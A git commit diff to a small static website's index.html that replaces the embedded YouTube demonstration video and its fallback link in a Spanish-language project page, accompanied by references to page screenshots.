



==== commit d4773c90: "Update index.html" ====
--- a/phatom/index.html
+++ b/phatom/index.html
@@ -268,8 +268,8 @@
                 <img src="./asets/senati-evidencias/12.jpg" class="im-pasos-pe" alt="">
                 </p>
                 <h3>Demostración</h3>
-                <iframe class="vide" src="https://www.youtube.com/embed/jvLuJD9SYuw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; " allowfullscreen></iframe>
-                <p>Si no funciona ir a  <a href="https://youtu.be/jvLuJD9SYuw" target="_blank">LINK</a></p>
+                <iframe class="vide" src="youtu.be/oTODSsepJ30" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; " allowfullscreen></iframe>
+                <p>Si no funciona ir a  <a href="https://youtu.be/oTODSsepJ30" target="_blank">LINK</a></p>
            
         </section>
         <section id=conctact></section>

